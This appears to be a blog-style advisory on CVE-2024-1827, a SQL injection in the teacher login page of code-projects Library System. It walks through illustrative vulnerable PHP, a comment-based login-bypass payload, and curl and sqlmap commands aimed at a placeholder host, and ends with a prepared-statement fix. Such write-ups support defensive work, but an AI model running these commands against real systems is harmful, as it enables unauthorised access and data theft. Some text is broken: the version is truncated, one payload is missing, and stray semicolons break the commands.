A new critical vulnerability, tracked as CVE-2024-1827 (also referenced as VDB-254615), has been discovered in the popular PHP-based Library System version 1. by code-projects.org. This bug allows remote attackers to exploit SQL injection via the login form, making it a serious threat for any unpatched instance.
In this long read, we will break down the vulnerability in simple language, show real code snippets, demonstrate how the exploit works, and give you key references.
What Is the Vulnerability?
CVE-2024-1827 is an SQL injection vulnerability. SQL injection (SQLi) means that someone can give unexpected input (like specially crafted usernames or passwords) that tricks the database into running unintended commands. If successful, an attacker could bypass login, dump sensitive data, or even gain administrative access.
This bug was found in the file
Source/librarian/user/teacher/login.php
It is present in code-projects Library System 1..
How Does the Exploit Work?
The login form on the site asks for a username and password—the typical way. However, the code behind the form does not properly check (sanitize or escape) what’s entered. That means any input is run as part of a SQL command.
Here is an excerpt similar to the real vulnerable code
<?php
// login.php
// Get user supplied input from POST request
$username = $_POST['username'];
$password = $_POST['password'];
// Run SQL directly with user input (vulnerable to SQL injection!)
$query = "SELECT * FROM users WHERE username='$username' AND password='$password'";
$result = mysqli_query($conn, $query);
if (mysqli_num_rows($result) === 1) {
// Login success
// ...
}
?>
Notice that $username and $password are injected directly into the SQL query—a classic SQLi mistake!
Attack Payload
Let’s say the attacker wants to bypass the login without knowing a real username or password. The attacker can enter the following:
This makes the SQL
SELECT * FROM users WHERE username='admin' -- ' AND password=''
The -- means "everything after here is a comment", so the password part is ignored.
More Dangerous Payloads
Attackers could also supply payloads to dump whole tables, extract data, or even run destructive commands, depending on database permissions.
Here is a simple curl command to automate the login bypass
curl -X POST "http://target-site.com/Source/librarian/user/teacher/login.php"; \
-d "username=admin' -- &password="
You could also use tools like sqlmap to automate attacks and data extraction
sqlmap -u "http://target-site.com/Source/librarian/user/teacher/login.php"; \
--data="username=admin&password=admin" --level=5 --risk=3 --batch
(Be sure to get legal permission—never test this on sites you don’t own!)
Fix and Mitigations
Immediate fix:
Never put user input directly inside SQL queries. Instead, use prepared statements. For example, with mysqli:
$stmt = $conn->prepare('SELECT * FROM users WHERE username=? AND password=?');
$stmt->bind_param('ss', $username, $password);
$stmt->execute();
$result = $stmt->get_result();
Or, escape inputs (but prepared statements are better).
Best Practice: Update your Library System ASAP or apply a patch if available.
Links and References
- VulDB Entry – VDB-254615
- CVE-2024-1827 detail at CVE
- Original project site (code-projects.org)
- OWASP: SQL Injection Explained
Conclusion
CVE-2024-1827 is a critical bug in code-projects Library System 1. that lets attackers use the login form to inject SQL commands. If you have this software, patch or secure your system immediately.
Secure coding matters—never trust user input! Stay safe, stay updated.
*Exclusive content by ChatGPT – if you liked this post, keep security first and share responsibly.*
Timeline
Published on: 02/23/2024 18:15:50 UTC
Last modified on: 03/21/2024 02:51:46 UTC
